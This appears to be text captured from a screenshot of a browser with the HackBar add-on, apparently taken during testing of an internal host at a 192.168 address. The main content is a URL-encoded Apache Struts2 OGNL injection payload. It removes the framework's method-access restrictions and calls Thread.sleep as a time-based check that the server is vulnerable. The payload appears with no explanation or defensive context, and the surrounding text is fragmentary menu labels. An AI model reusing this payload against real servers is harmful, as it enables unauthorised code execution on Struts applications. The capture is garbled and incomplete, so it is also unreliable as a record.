 192.168. /test.action?('\43_memberAccess.allowStaticMethodAccess')(a)= php
最常访问 最常访问 常用网址 最常访问 移动版书签
0
等待 192.168. ...
查看器 控制台 调试器 样式编辑器 性能 内存 网络 存储 无障碍环境 HackBar
Encryption Encoding SQL XSS Other Contribute now! HackBar v2
Load URL
Split URL
Execute
http://192.168. /test.action?%28%27\43_memberAccess.allowStaticMethodAccess%27%29%28a%29=true&%28b%29%28%28%27\43context[\%27xwork.MethodAccessor.denyMethodExecution\%27]\75false
%27%29%28b%29%29&%28%27\43c%27%29%28%28%27\43_memberAccess.excludeProperties\75@java.util.Collections@EMPTY_SET%27%29%28c%29%29&%28d%29%28
%28%27@java.lang.Thread@sleep%285000%29%27%29%28d%29%29
Post data Referer User Agent Cookies Clear All